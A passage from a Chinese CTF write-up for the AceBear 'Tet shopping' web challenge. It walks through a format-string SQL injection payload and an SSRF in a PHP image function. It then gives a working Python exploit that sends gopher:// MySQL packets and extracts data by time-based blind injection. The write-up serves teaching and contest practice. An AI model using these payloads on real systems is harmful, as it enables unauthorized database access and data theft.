<p>第二种payload：<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">http://127.0.0.1:2500/AceBear/tetshopping/index3.php?uid=%1$c or 1=1%23&amp;username=39</div></pre></td></tr></table></figure></p>
<p><img src="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/6.jpg?raw=true" alt=""></p>
<p>这是因为在第二次的格式化字符串<code>vsprintf</code>中，<code>%1$c</code>相当于选择第一个参数，而<code>%c</code>会将其转化为对应的ascii字符。这里的第一个参数<code>$username</code>为<code>39</code>，转化后变为<code>&#39;</code>，从而逃逸。</p>
<p>接下里寻找目标，在<code>backup.sh</code>中：<br><figure class="highlight sh"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div><div class="line">7</div><div class="line">8</div><div class="line">9</div><div class="line">10</div><div class="line">11</div><div class="line">12</div><div class="line">13</div><div class="line">14</div><div class="line">15</div><div class="line">16</div><div class="line">17</div><div class="line">18</div><div class="line">19</div><div class="line">20</div><div class="line">21</div><div class="line">22</div></pre></td><td class="code"><pre><div class="line"><span class="meta">#!/bin/sh</span></div><div class="line"><span class="built_in">echo</span> <span class="string">"[+] Creating flag user and flag table."</span></div><div class="line">mysql -h 127.0.0.1 -uroot -p &lt;&lt;<span class="string">'SQL'</span></div><div class="line">CREATE DATABASE IF NOT EXISTS `flag` /*!40100 DEFAULT CHARACTER SET utf8 */;</div><div class="line">USE `flag`;</div><div class="line">DROP TABLE IF EXISTS `flag`;</div><div class="line">CREATE TABLE `flag` (</div><div class="line">  `flag` VARCHAR(1000)</div><div class="line">);</div><div class="line">CREATE USER <span class="string">'fl4g_m4n4g3r'</span>@<span class="string">'localhost'</span>;</div><div class="line">GRANT USAGE ON *.* TO <span class="string">'fl4g_m4n4g3r'</span>@<span class="string">'localhost'</span>;</div><div class="line">GRANT SELECT ON `flag`.* TO <span class="string">'fl4g_m4n4g3r'</span>@<span class="string">'localhost'</span>;</div><div class="line">SQL</div><div class="line"></div><div class="line"><span class="built_in">echo</span> -n <span class="string">"[+] Please input the flag:"</span></div><div class="line"><span class="built_in">read</span> flag</div><div class="line"></div><div class="line">mysql -h 127.0.0.1 -uroot -p &lt;&lt;SQL</div><div class="line">INSERT INTO flag.flag VALUES (<span class="string">'$flag'</span>);</div><div class="line">SQL</div><div class="line"></div><div class="line"><span class="built_in">echo</span> <span class="string">"[+] backup successful"</span></div></pre></td></tr></table></figure></p>
<p>flag存放在数据库<code>flag</code>的<code>flag</code>表的<code>flag</code>字段中，其用户为<code>fl4g_m4n4g3r</code>，暂时我们没有权限访问。并且我们可以注意到，数据库用户<code>fl4g_m4n4g3r</code>并没有设置密码，这就可能存在未授权访问漏洞。</p>
<h2 id="SSRF"><a href="#SSRF" class="headerlink" title="SSRF"></a>SSRF</h2><p>在info.php的最后一行，执行了<code>watermark_me($result[0][&#39;img&#39;])</code>，<code>$result[0][&#39;img&#39;]</code>是基于前面sql查询语句查询结果，由前sql注入分析知这个参数是我们可以控制的。<code>watermark_me()</code>定义在func.php中，相关代码如下：<br><figure class="highlight php"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div><div class="line">7</div><div class="line">8</div><div class="line">9</div><div class="line">10</div><div class="line">11</div><div class="line">12</div><div class="line">13</div><div class="line">14</div><div class="line">15</div><div class="line">16</div><div class="line">17</div><div class="line">18</div><div class="line">19</div><div class="line">20</div><div class="line">21</div><div class="line">22</div><div class="line">23</div><div class="line">24</div><div class="line">25</div><div class="line">26</div><div class="line">27</div><div class="line">28</div><div class="line">29</div><div class="line">30</div><div class="line">31</div><div class="line">32</div><div class="line">33</div><div class="line">34</div><div class="line">35</div><div class="line">36</div><div class="line">37</div><div class="line">38</div><div class="line">39</div><div class="line">40</div><div class="line">41</div><div class="line">42</div><div class="line">43</div><div class="line">44</div><div class="line">45</div><div class="line">46</div><div class="line">47</div><div class="line">48</div><div class="line">49</div><div class="line">50</div></pre></td><td class="code"><pre><div class="line"><span class="function"><span class="keyword">function</span> <span class="title">get_data</span><span class="params">($url)</span> </span>&#123;</div><div class="line">	$ch = curl_init();</div><div class="line">	$timeout = <span class="number">2</span>;</div><div class="line">	curl_setopt($ch, CURLOPT_URL, $url);</div><div class="line">	curl_setopt($ch, CURLOPT_RETURNTRANSFER, <span class="number">1</span>);</div><div class="line">	curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, $timeout);</div><div class="line">	$data = curl_exec($ch);</div><div class="line">	curl_close($ch);</div><div class="line">	<span class="keyword">return</span> $data;</div><div class="line">&#125;</div><div class="line"></div><div class="line"><span class="function"><span class="keyword">function</span> <span class="title">watermark_me</span><span class="params">($img)</span></span>&#123;</div><div class="line">	<span class="keyword">if</span>(preg_match(<span class="string">'/^file/'</span>, $img))&#123;</div><div class="line">		<span class="keyword">die</span>(<span class="string">"Ahihi"</span>);</div><div class="line">	&#125;</div><div class="line">	$file_content = get_data($img);</div><div class="line"></div><div class="line">	$fname = <span class="string">'tmp-img-'</span>.rand(<span class="number">0</span>,<span class="number">9</span>).<span class="string">'.tmp'</span>;</div><div class="line">	file_put_contents(<span class="string">'/tmp/'</span>.$fname, $file_content);</div><div class="line">	<span class="keyword">while</span>(<span class="number">1</span>)&#123;</div><div class="line">	<span class="keyword">if</span>(file_exists(<span class="string">'/tmp/'</span>.$fname))</div><div class="line">		<span class="keyword">break</span>;</div><div class="line">	&#125;</div><div class="line"></div><div class="line">	$stamp = imagecreatefromjpeg(<span class="string">'ok.jpg'</span>);</div><div class="line">	$imgPng = imagecreatefromjpeg(<span class="string">'/tmp/'</span>.$fname);</div><div class="line"></div><div class="line">	$marge_right = <span class="number">10</span>;</div><div class="line">	$marge_bottom = <span class="number">10</span>;</div><div class="line">	$sx = imagesx($stamp);</div><div class="line">	$sy = imagesy($stamp);</div><div class="line"></div><div class="line"></div><div class="line">	imagecopy($imgPng, $stamp, imagesx($imgPng) - $sx - $marge_right, imagesy($imgPng) - $sy - $marge_bottom, <span class="number">0</span>, <span class="number">0</span>, imagesx($stamp), imagesy($stamp));</div><div class="line"></div><div class="line">	<span class="keyword">if</span>($imgPng)&#123;</div><div class="line">		@unlink(<span class="string">'/tmp/'</span>.$fname);</div><div class="line">		<span class="comment">//header("Content-type: image/png");</span></div><div class="line">		ob_start();</div><div class="line">		imagePng($imgPng);</div><div class="line">		$imagedata = base64_encode(ob_get_contents());</div><div class="line"></div><div class="line">		ob_end_clean();</div><div class="line">		@imagedestroy($imgPng);</div><div class="line">		<span class="keyword">return</span> $imagedata;</div><div class="line">	&#125;<span class="keyword">else</span>&#123;</div><div class="line">		@unlink(<span class="string">'/tmp/'</span>.$fname);</div><div class="line">		<span class="keyword">die</span>(<span class="string">"Ahihi"</span>);</div><div class="line">	&#125;</div><div class="line">&#125;</div></pre></td></tr></table></figure></p>
<p>先检查<code>$img</code>是否已<code>file</code>开头，若不是则调用<code>get_data()</code>，之后创建文件并返回。而<code>get_data()</code>里是<code>curl</code>操作，很容易联想到SSRF攻击。结合前面的sql漏洞，以及对应的backup.sh，可以想到这篇<a href="https://mp.weixin.qq.com/s/9vk-H36erencugdYca9qXA" target="_blank" rel="external">SSRF To RCE in MySQL </a>中提到的技巧。</p>
<p>通过sql注入漏洞，我们可以控制<code>$result[0][&#39;img&#39;]</code>为<code>gopher://127.0.0.1:3306/_ + payload</code> ，即可在<code>get_data()</code>中利用<code>curl</code>和gopher协议对mysql进行未授权访问，payload中填上我们要执行的sql语句，包括登陆，查询，以及退出。由于这个方法返回的是二进制数据，而不是普通的数据，因此无法根据返回页面的内容来进行布尔注入。本地测试如下：<br><img src="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/8.jpg?raw=true" alt=""></p>
<p>但由于可以执行sql语句，因此我们可以进行基于时间的盲注。</p>
<p>首先用wrieshark抓包，获取到登陆以及对应执行的raw数据：<br><img src="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/7.jpg?raw=true" alt=""></p>
<p>由于是未授权访问，因此raw数据的认证部分其实是相同的，可以不用修改。而要执行的sql语句需要根据情况来变化，在wireshark中找到对应的位置：<br><img src="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/10.jpg?raw=true" alt=""></p>
<p>以上图为例，选取的部分是sql语句，之前有一个固定字段<code>00000003</code>，再之前的<code>13</code>是sql语句的长度加一后的十六进制值，这里sql语句长度为18，加一为19，也即19=1 * 16 + 3 即 hex(19) = 13。这样我们能生成攻击的gopher协议的payload了。</p>
<p>接着考虑如何与前面的sql格式化字符串结合起来，如图所示，利用单引号逃逸和<code>union select</code>控制了第三个字段值：<br><img src="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/11.jpg?raw=true" alt=""></p>
<p>为演示和防止编码问题，将<code>gopher://127.0.0.1:3306/_%b6</code>编码为十六进制<code>0x676f706865723a2f2f3132372e302e302e313a333330362f5f256236</code>，mysql在接受后会自动的解码还原，<code>%</code>在此过程中不会丢失，这样在之后的curl操作中得以进行。</p>
<p>最终利用脚本：<br><figure class="highlight python"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div><div class="line">7</div><div class="line">8</div><div class="line">9</div><div class="line">10</div><div class="line">11</div><div class="line">12</div><div class="line">13</div><div class="line">14</div><div class="line">15</div><div class="line">16</div><div class="line">17</div><div class="line">18</div><div class="line">19</div><div class="line">20</div><div class="line">21</div><div class="line">22</div><div class="line">23</div><div class="line">24</div><div class="line">25</div><div class="line">26</div><div class="line">27</div><div class="line">28</div><div class="line">29</div><div class="line">30</div><div class="line">31</div><div class="line">32</div><div class="line">33</div><div class="line">34</div><div class="line">35</div><div class="line">36</div><div class="line">37</div><div class="line">38</div><div class="line">39</div><div class="line">40</div><div class="line">41</div><div class="line">42</div><div class="line">43</div><div class="line">44</div><div class="line">45</div><div class="line">46</div><div class="line">47</div><div class="line">48</div></pre></td><td class="code"><pre><div class="line"><span class="keyword">import</span> binascii</div><div class="line"><span class="keyword">import</span> requests</div><div class="line"><span class="function"><span class="keyword">def</span> <span class="title">str_hex</span><span class="params">(data)</span>:</span></div><div class="line">	<span class="keyword">return</span> str(hex(data)).replace(<span class="string">'0x'</span>,<span class="string">''</span>)</div><div class="line"><span class="function"><span class="keyword">def</span> <span class="title">encode</span><span class="params">(query)</span>:</span></div><div class="line">	enc_query = <span class="string">''</span></div><div class="line">	<span class="keyword">for</span> i <span class="keyword">in</span> query:</div><div class="line">		enc_query += str_hex(ord(i))</div><div class="line">	<span class="keyword">return</span> enc_query</div><div class="line"></div><div class="line"><span class="function"><span class="keyword">def</span> <span class="title">gen_payload</span><span class="params">(query)</span>:</span></div><div class="line">	payload = <span class="string">'[base64]'</span></div><div class="line">	payload += <span class="string">'210000000373656c65637420404076657273696f6e5f636f6d6d656e74206c696d69742031'</span></div><div class="line"></div><div class="line">	payload += str_hex(len(query)+<span class="number">1</span>)</div><div class="line">	payload += <span class="string">'00000003'</span></div><div class="line">	payload += encode(query)</div><div class="line">	payload += <span class="string">'0100000001'</span></div><div class="line">	<span class="keyword">return</span> payload</div><div class="line"></div><div class="line"><span class="function"><span class="keyword">def</span> <span class="title">result</span><span class="params">(payload)</span>:</span></div><div class="line">	result = [payload[i:i+<span class="number">2</span>] <span class="keyword">for</span> i <span class="keyword">in</span> range(<span class="number">0</span>,len(payload),<span class="number">2</span>)]</div><div class="line">	<span class="keyword">return</span> binascii.b2a_hex(<span class="string">b"gopher://127.0.0.1:3306/_%"</span>+<span class="string">"%"</span>.join(result))</div><div class="line"></div><div class="line"><span class="function"><span class="keyword">def</span> <span class="title">exp</span><span class="params">()</span>:</span></div><div class="line">	i = <span class="number">1</span></div><div class="line">	flag = <span class="string">""</span></div><div class="line">	url = <span class="string">"http://128.199.179.156/info.php"</span></div><div class="line">	cookie = &#123;</div><div class="line">		<span class="string">'PHPSESSID'</span>:<span class="string">'av7963h17c1qukv4jm4gklvoi1'</span></div><div class="line">	&#125;</div><div class="line">	<span class="keyword">while</span> <span class="keyword">True</span>:</div><div class="line">		<span class="keyword">for</span> j <span class="keyword">in</span> range(<span class="number">127</span>,<span class="number">32</span>,<span class="number">-1</span>):</div><div class="line">			<span class="keyword">print</span> <span class="string">'j:'</span>+str(j)</div><div class="line">			query = <span class="string">"select * from flag.flag where IF(ascii(substr((select * from flag.flag),%s,1)) =%s,sleep(5),1);"</span> % (str(i),str(j))</div><div class="line">			uid = <span class="string">"?uid=%1$'%20union%20select%201,1,0x"</span> + result(gen_payload(query)) + <span class="string">"%23"</span></div><div class="line">			fullurl = url + uid</div><div class="line">			<span class="keyword">try</span>:</div><div class="line">				r = requests.get(fullurl,cookies=cookie,timeout=<span class="number">5</span>)</div><div class="line">			<span class="keyword">except</span> Exception <span class="keyword">as</span> e:</div><div class="line">				flag += chr(j)</div><div class="line">				print(flag)</div><div class="line">				i = i+<span class="number">1</span></div><div class="line">				<span class="keyword">break</span></div><div class="line">	print(flag)</div><div class="line"></div><div class="line"><span class="keyword">if</span> __name__ == <span class="string">'__main__'</span>:</div><div class="line">	exp()</div></pre></td></tr></table></figure></p>
<p><img src="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/12.jpg?raw=true" alt=""></p>
<p>访问：<a href="https://tinyurl.com/y9pplum3" target="_blank" rel="external">https://tinyurl.com/y9pplum3</a><br><img src="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/13.jpg?raw=true" alt=""></p>
<p>flag:<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">AceBear&#123;Just_WP_SQLi_and_some_SSRF_tricks&#125;</div></pre></td></tr></table></figure></p>
<h1 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h1><ul>
<li><a href="https://paper.seebug.org/386/" target="_blank" rel="external">wordpress 格式化字符串sql注入漏洞</a></li>
<li><a href="https://chybeta.github.io/2017/11/18/LCTF-2017-Simple-blog-writeup/#%E6%A0%BC%E5%BC%8F%E5%8C%96%E4%B8%B2sql%E6%B3%A8%E5%85%A5">LCTF 2017-Simple blog-writeup </a></li>
<li><a href="https://mp.weixin.qq.com/s/9vk-H36erencugdYca9qXA" target="_blank" rel="external">SSRF To RCE in MySQL </a></li>
</ul>

      
  </div>
    <div>
      
        <!-- Google AdSense start -->
        <!-- test3 -->
<ins class="adsbygoogle2"
     style="display:block"
     data-ad-client="ca-pub-3467872413268634"
     data-ad-slot="2179835194"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle2 = window.adsbygoogle2 || []).push({});
</script>
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3467872413268634"
     data-ad-slot="5815348948"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        <!-- Google AdSense end -->
      
    </div>

    <div>
      
        
  <div style="padding: 10px 0; margin: 20px auto; width: 90%; text-align: center;">
    <div>微信扫码加入知识星球【漏洞百出】</div>
    <div id="QR">
      
          <img id="wechat_qr" src="https://xzfile.aliyuncs.com/media/upload/picture/20210805230907-147e9e28-f5ff-1.png" alt="chybeta WeChat Pay"/>
          <p>点击图片放大，扫码知识星球【漏洞百出】</p>
      
    </div>
  </div>


      
    </div>
	<div>
      
        
<div class="my_post_copyright">
  <script src="//cdn.bootcss.com/clipboard.js/1.5.10/clipboard.min.js"></script>
  <!-- JS库 sweetalert 可修改路径 -->
  <script type="text/javascript" src="http://jslibs.wuxubj.cn/sweetalert_mini/jquery-1.7.1.min.js"></script>
  <script src="http://jslibs.wuxubj.cn/sweetalert_mini/sweetalert.min.js"></script>
  <link rel="stylesheet" type="text/css" href="http://jslibs.wuxubj.cn/sweetalert_mini/sweetalert.mini.css">
  <p><span>本文标题:</span><a href="/2018/01/31/AceBear-Security-Contest-Tet-shopping-writeup/">AceBear Security Contest-Tet shopping-writeup</a></p>
  <p><span>文章作者:</span><a href="/" title="访问 chybeta 的个人博客">chybeta</a></p>
  <p><span>发布时间:</span>2018年01月31日 - 10:01</p>
  <p><span>最后更新:</span>2018年02月03日 - 19:02</p>
  <p><span>原始链接:</span><a href="/2018/01/31/AceBear-Security-Contest-Tet-shopping-writeup/" title="AceBear Security Contest-Tet shopping-writeup">http://chybeta.github.io/2018/01/31/AceBear-Security-Contest-Tet-shopping-writeup/</a>
    <span class="copy-path"  title="点击复制文章链接"><i class="fa fa-clipboard" data-clipboard-text="http://chybeta.github.io/2018/01/31/AceBear-Security-Contest-Tet-shopping-writeup/"  aria-label="复制成功！"></i></span>
  </p>
  <p><span>许可协议:</span><i class="fa fa-creative-commons"></i> <a rel="license" href="https://creativecommons.org/licenses/by-nc-nd/4.0/" target="_blank" title="Attribution-NonCommercial-NoDerivatives 4.0 International (CC BY-NC-ND 4.0)">署名-非商业性使用-禁止演绎 4.0 国际</a> 转载请保留原文链接及作者。</p>
</div>
<script>
    var clipboard = new Clipboard('.fa-clipboard');
    clipboard.on('success', $(function(){
      $(".fa-clipboard").click(function(){
        swal({
          title: "",
          text: '复制成功',
          html: false,
          timer: 500,
          showConfirmButton: false
        });
      });
    }));
</script>


      
	</div>
    <div>
      
        

      
    </div>



    <footer class="post-footer">
      
        <div class="post-tags">
          
            <a href="/tags/CTF/" rel="tag"># CTF</a>
          
            <a href="/tags/writeup/" rel="tag"># writeup</a>
          
            <a href="/tags/web/" rel="tag"># web</a>
          
        </div>
      

      
        <div class="post-nav">
          <div class="post-nav-next post-nav-item">
            
              <a href="/2018/01/29/AceBear-Security-Contest-部分Web-writeup/" rel="next" title="AceBear Security Contest-部分Web-writeup">
                <i class="fa fa-chevron-left"></i> AceBear Security Contest-部分Web-writeup
              </a>
            
          </div>

          <span class="post-nav-divider"></span>

          <div class="post-nav-prev post-nav-item">
            
              <a href="/2018/02/06/【struts2-命令-代码执行漏洞分析系列】S2-001/" rel="prev" title="【struts2 命令/代码执行漏洞分析系列】S2-001">
                【struts2 命令/代码执行漏洞分析系列】S2-001 <i class="fa fa-chevron-right"></i>
              </a>
            
          </div>
        </div>
      

      
      
    </footer>
  </article>



    <div class="post-spread">
      

          </div>
          


          
  <div class="comments" id="comments">
    
		<div id="lv-container" data-id="city" data-uid="MTAyMC8yOTAzNC81NjAz"></div>
    
  </div>


        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      

      
        <ul class="sidebar-nav motion-element">
          <li class="sidebar-nav-toc sidebar-nav-active" data-target="post-toc-wrap" >
            文章目录
          </li>
          <li class="sidebar-nav-overview" data-target="site-overview">
            站点概览
          </li>
        </ul>
      

      <section class="site-overview sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" itemprop="image"
               src="/images/avatar.gif"
               alt="chybeta" />
          <p class="site-author-name" itemprop="name">chybeta</p>
          <p class="site-description motion-element" itemprop="description"></p>
        </div>
        <nav class="site-state motion-element">
        
          
            <div class="site-state-item site-state-posts">
              <a href="/archives">
                <span class="site-state-item-count">196</span>
                <span class="site-state-item-name">日志</span>
              </a>
            </div>
          

          
            <div class="site-state-item site-state-categories">
              <a href="/categories">
                <span class="site-state-item-count">13</span>
                <span class="site-state-item-name">分类</span>
              </a>
            </div>
          

          
            <div class="site-state-item site-state-tags">
              <a href="/tags">
                <span class="site-state-item-count">117</span>
                <span class="site-state-item-name">标签</span>
              </a>
            </div>
          

        </nav>

        
          <div class="feed-link motion-element">
            <a href="/atom.xml" rel="alternate">
              <i class="fa fa-rss"></i>
              RSS
            </a>
          </div>
        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="https://github.com/CHYbeta" target="_blank" title="GitHub">
                  
                    <i class="fa fa-fw fa-github"></i>
                  
                  GitHub
                </a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://twitter.com/chybeta" target="_blank" title="Twitter">
                  
                    <i class="fa fa-fw fa-twitter"></i>
                  
                  Twitter
                </a>
              </span>
            
          
        </div>

        
        

        
        
          <div class="links-of-blogroll motion-element links-of-blogroll-block">
            <div class="links-of-blogroll-title">
              <i class="fa  fa-fw fa-globe"></i>
              Links
            </div>
            <ul class="links-of-blogroll-list">
              
                <li class="links-of-blogroll-item">
                  <a href="https://ph0en1x.com/" title="XMU-Ph0en1x" target="_blank">XMU-Ph0en1x</a>
                </li>
              
                <li class="links-of-blogroll-item">
                  <a href="https://www.lzhtony.com/" title="lzhtony" target="_blank">lzhtony</a>
                </li>
              
                <li class="links-of-blogroll-item">
                  <a href="https://findneo.github.io/" title="findneo" target="_blank">findneo</a>
                </li>
              
                <li class="links-of-blogroll-item">
                  <a href="https://madsome.one/" title="Mads" target="_blank">Mads</a>
                </li>
              
                <li class="links-of-blogroll-item">
                  <a href="https://ginove.github.io/" title="Ginove" target="_blank">Ginove</a>
                </li>
              
                <li class="links-of-blogroll-item">
                  <a href="https://cltheorem.github.io/" title="cltheorem" target="_blank">cltheorem</a>
                </li>
              
                <li class="links-of-blogroll-item">
                  <a href="https://www.cnblogs.com/frankscode/" title="Frank" target="_blank">Frank</a>
                </li>
              
                <li class="links-of-blogroll-item">
                  <a href="https://philhe.coding.me/" title="Philhe" target="_blank">Philhe</a>
                </li>
              
            </ul>
          </div>
        

        


      </section>

      
      <!--noindex-->
        <section class="post-toc-wrap motion-element sidebar-panel sidebar-panel-active">
          <div class="post-toc">

            
              
            

            
              <div class="post-toc-content"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#前言"><span class="nav-number">1.</span> <span class="nav-text">前言</span></a></li><li class="nav-item nav-level-1"><a class="nav-link" href="#题目"><span class="nav-number">2.</span> <span class="nav-text">题目</span></a></li><li class="nav-item nav-level-1"><a class="nav-link" href="#Solution"><span class="nav-number">3.</span> <span class="nav-text">Solution</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#基本功能"><span class="nav-number">3.1.</span> <span class="nav-text">基本功能</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#格式化字符串sql注入漏洞"><span class="nav-number">3.2.</span> <span class="nav-text">格式化字符串sql注入漏洞</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#SSRF"><span class="nav-number">3.3.</span> <span class="nav-text">SSRF</span></a></li></ol></li><li class="nav-item nav-level-1"><a class="nav-link" href="#参考"><span class="nav-number">4.</span> <span class="nav-text">参考</span></a></li></ol></div>
            

          </div>
        </section>
      <!--/noindex-->
      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright" >
  
  &copy; 
  <span itemprop="copyrightYear">2021</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">chybeta</span>
</div>


<div class="powered-by">
  由 <a class="theme-link" href="https://hexo.io">Hexo</a> 强力驱动
</div>

<div class="theme-info">
  主题 -
  <a class="theme-link" href="https://github.com/iissnan/hexo-theme-next">
    NexT.Muse
  </a>
</div>


        

        
      </div>
    </footer>

    <div class="back-to-top">
      <i class="fa fa-arrow-up"></i>
    </div>
  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  




  
  <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>

  
  <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.0"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.0"></script>



  
  

  
  <script type="text/javascript" src="/js/src/scrollspy.js?v=5.1.0"></script>
<script type="text/javascript" src="/js/src/post-details.js?v=5.1.0"></script>



  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.0"></script>



  



  




	





  





  

  
      <!-- UY BEGIN -->
      <script type="text/javascript" src="http://v2.uyan.cc/code/uyan.js?uid="></script>
      <!-- UY END -->
  




  
    <script type="text/javascript">
      (function(d, s) {
        var j, e = d.getElementsByTagName(s)[0];
        if (typeof LivereTower === 'function') { return; }
        j = d.createElement(s);
        j.src = 'https://cdn-city.livere.com/js/embed.dist.js';
        j.async = true;
        e.parentNode.insertBefore(j, e);
      })(document, 'script');
    </script>
  



  
  
  <script type="text/javascript">
    // Popup Window;
    var isfetched = false;
    // Search DB path;
    var search_path = "search.xml";
    if (search_path.length == 0) {
      search_path = "search.xml";
    }
    var path = "/" + search_path;
    // monitor main search box;

    function proceedsearch() {
      $("body").append('<div class="popoverlay">').css('overflow', 'hidden');
      $('.popup').toggle();
    }
    // search function;
    var searchFunc = function(path, search_id, content_id) {
      'use strict';
      $.ajax({
        url: path,
        dataType: "xml",
        async: true,
        success: function( xmlResponse ) {
          // get the contents from search data
          isfetched = true;
          $('.popup').detach().appendTo('.header-inner');
          var datas = $( "entry", xmlResponse ).map(function() {
            return {
              title: $( "title", this ).text(),
              content: $("content",this).text(),
              url: $( "url" , this).text()
            };
          }).get();
          var $input = document.getElementById(search_id);
          var $resultContent = document.getElementById(content_id);
          $input.addEventListener('input', function(){
            var matchcounts = 0;
            var str='<ul class=\"search-result-list\">';
            var keywords = this.value.trim().toLowerCase().split(/[\s\-]+/);
            $resultContent.innerHTML = "";
            if (this.value.trim().length > 1) {
              // perform local searching
              datas.forEach(function(data) {
                var isMatch = false;
                var content_index = [];
                var data_title = data.title.trim().toLowerCase();
                var data_content = data.content.trim().replace(/<[^>]+>/g,"").toLowerCase();
                var data_url = decodeURIComponent(data.url);
                var index_title = -1;
                var index_content = -1;
                var first_occur = -1;
                // only match artiles with not empty titles and contents
                if(data_title != '') {
                  keywords.forEach(function(keyword, i) {
                    index_title = data_title.indexOf(keyword);
                    index_content = data_content.indexOf(keyword);
                    if( index_title >= 0 || index_content >= 0 ){
                      isMatch = true;
                      if (i == 0) {
                        first_occur = index_content;
                      }
                    }

                  });
                }
                // show search results
                if (isMatch) {
                  matchcounts += 1;
                  str += "<li><a href='"+ data_url +"' class='search-result-title'>"+ data_title +"</a>";
                  var content = data.content.trim().replace(/<[^>]+>/g,"");
                  if (first_occur >= 0) {
                    // cut out 100 characters
                    var start = first_occur - 20;
                    var end = first_occur + 80;
                    if(start < 0){
                      start = 0;
                    }
                    if(start == 0){
                      end = 50;
                    }
                    if(end > content.length){
                      end = content.length;
                    }
                    var match_content = content.substring(start, end);
                    // highlight all keywords
                    keywords.forEach(function(keyword){
                      var regS = new RegExp(keyword, "gi");
                      match_content = match_content.replace(regS, "<b class=\"search-keyword\">"+keyword+"</b>");
                    });

                    str += "<p class=\"search-result\">" + match_content +"...</p>"
                  }
                  str += "</li>";
                }
              })};
            str += "</ul>";
            if (matchcounts == 0) { str = '<div id="no-result"><i class="fa fa-frown-o fa-5x" /></div>' }
            if (keywords == "") { str = '<div id="no-result"><i class="fa fa-search fa-5x" /></div>' }
            $resultContent.innerHTML = str;
          });
          proceedsearch();
        }
      });}

    // handle and trigger popup window;
    $('.popup-trigger').click(function(e) {
      e.stopPropagation();
      if (isfetched == false) {
        searchFunc(path, 'local-search-input', 'local-search-result');
      } else {
        proceedsearch();
      };
    });

    $('.popup-btn-close').click(function(e){
      $('.popup').hide();
      $(".popoverlay").remove();
      $('body').css('overflow', '');
    });
    $('.popup').click(function(e){
      e.stopPropagation();
    });
  </script>


  
  


  

  
  <script src="https://cdn1.lncld.net/static/js/av-core-mini-0.6.1.js"></script>
  <script>AV.initialize("unqDDYqYUADBUogKkMVqqvFH-gzGzoHsz", "afr1xO80LoKo0xCpxHJCleC4");</script>
  <script>
    function showTime(Counter) {
      var query = new AV.Query(Counter);
      var entries = [];
      var $visitors = $(".leancloud_visitors");

      $visitors.each(function () {
        entries.push( $(this).attr("id").trim() );
      });

      query.containedIn('url', entries);
      query.find()
        .done(function (results) {
          var COUNT_CONTAINER_REF = '.leancloud-visitors-count';

          if (results.length === 0) {
            $visitors.find(COUNT_CONTAINER_REF).text(0);
            return;
          }

          for (var i = 0; i < results.length; i++) {
            var item = results[i];
            var url = item.get('url');
            var time = item.get('time');
            var element = document.getElementById(url);

            $(element).find(COUNT_CONTAINER_REF).text(time);
          }
          for(var i = 0; i < entries.length; i++) {
            var url = entries[i];
            var element = document.getElementById(url);
            var countSpan = $(element).find(COUNT_CONTAINER_REF);
            if( countSpan.text() == '') {
              countSpan.text(0);
            }
          }
        })
        .fail(function (object, error) {
          console.log("Error: " + error.code + " " + error.message);
        });
    }

    function addCount(Counter) {
      var $visitors = $(".leancloud_visitors");
      var url = $visitors.attr('id').trim();
      var title = $visitors.attr('data-flag-title').trim();
      var query = new AV.Query(Counter);

      query.equalTo("url", url);
      query.find({
        success: function(results) {
          if (results.length > 0) {
            var counter = results[0];
